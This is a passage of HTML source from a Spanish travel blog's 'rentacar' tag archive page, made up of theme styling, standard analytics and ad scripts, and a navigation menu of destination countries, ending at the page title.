.container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="archive tag tag-rentacar tag-116 wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
					<span class="subheader">Tag</span>
					<h1>rentacar</h1>
